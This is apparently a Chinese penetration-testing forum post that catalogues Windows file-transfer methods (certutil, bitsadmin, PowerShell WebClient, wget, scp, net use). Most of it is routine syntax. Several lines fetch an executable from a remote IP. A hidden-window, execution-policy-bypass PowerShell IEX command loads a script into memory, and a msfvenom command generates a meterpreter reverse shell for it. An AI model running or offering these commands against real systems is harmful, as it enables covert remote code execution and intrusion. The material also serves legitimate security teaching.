
| # 显示或删除 URL 缓存项目 -URLCache # 分离嵌入的抽象语法标记1(ASN.1)元素,并保存到文件 -URLCache -split # 强制执行 -URLCache -f # 强制执行将目标文件保存到指定地址 certutil.exe -urlcache -split -f 目标文件 保存地址 # 如 certutil -urlcache -split -f http://43.128.11.31:8000/6666.exe C:\临时\下载文件.exe |
| # 删除缓存 certutil.exe -urlcache -split -f 目标文件 delete # 如 certutil.exe -urlcache -split -f http://43.128.11.31:8000/6666.exe delete |
| # 下载文件 bitsadmin /transfer 任务名 下载地址 保存地址(最后需要加上保存文件的名字) # 如 bitsadmin /transfer 下载任务 http://43.128.11.131/1.txt C:\Users\xunmi\Desktop\网安\下载文件.txt |
| # 最基础的文件下载 ## 创建一个新的对象 $p = new-object system.net.webclient ## 调用此实例来下载目标文件 $p.downloadfile("下载地址","保存地址") # 合并版 ## powershell中执行 $p=new-object system.net.webclient;$p.downloadfile('下载地址','保存地址') ## cmd中执行 powershell -c "$p=new-object system.net.webclient;$p.downloadfile('下载地址','保存地址')" powershell -c "$p=new-object system.net.webclient;$p.downloadfile('http://43.128.11.131:8000/6666.exe','C:\Users\xunmi\Desktop\网安\6666.exe')" # 简写版 (new-object system.net.webclient).downloadfile("下载地址","保存地址") (new-object system.net.webclient).downloadfile('http://43.128.11.131:8000/6666.exe','C:\Users\xunmi\Desktop\网安\6666.exe') |
| # 使用方法 Invoke-WebRequest -uri "下载地址" -OutFile "保存地址" # 使用别名效果相同,并且-uri可以省略 wget "下载地址" -OutFile "保存地址" # 比如 wget 'http://43.128.11.131:8000/6666.exe' -OutFile 'C:\Users\xunmi\Desktop\网安\6666.exe' |
| # -windowstyle 窗口模式(这里我选择隐藏窗口) # -exec 执行策略,可以简写为-ep(默认策略无法在内存中执行,这里选择bypass) # IEX 加载到内存,无文件落地 powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('下载地址');脚本名"; # http://192.168.1.200:8000/shell.ps1 powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.200:8000/shell.ps1');shell.ps1"; |
| # 使用msf生成一个测试目标 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.200 lport=6666 -f psh-reflection -o shell.ps1 powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.200:8000/shell.ps1');shell.ps1"; |
| # 下载文件 scp 用户名@服务器地址:目标文件 保存地址 # 如 scp root@43.128.11.131:/root/渗透测试/1.txt F:\下载\临时\1.txt # 下载文件夹(需要-r参数) scp -r 用户名@服务器地址:目标文件夹 保存地址 # 如 scp -r root@43.128.11.131:/root/渗透测试/挂载脚本 F:\下载\临时\ # 上传文件 scp 上传文件 用户名@服务器地址:目标目录 # 如 scp F:\下载\临时\火星船票.png root@43.128.11.131:/root/渗透测试/上传的图片.png # 同样如果想上传文件夹,只需要添加-r参数即可 scp -r F:\下载\临时 root@43.128.11.131:/root/渗透测试 |
| # 查看当前本机可共享的文件夹 net share # 如下图,可以看出默认情况下,我们几个磁盘都会被共享,对方如果有我们主机的账户的话是可以直接远程挂载的! |
| # 挂载方式 net use 本地盘符 \\目标IP地址\目标共享名 # 或 net use 本地盘符 \\目标IP地址\目标共享名 "目标用户密码" /user:目标用户名 net use Y: \\192.168.1.251\Users "8ge8+1ge1" /user:xunmi # 但一般默认共享的目录只有administrator及以上权限用户才有资格连接 |

| 欢迎光临 51Testing软件测试论坛 (http://bbs.51testing.com/) | Powered by Discuz! X3.2 |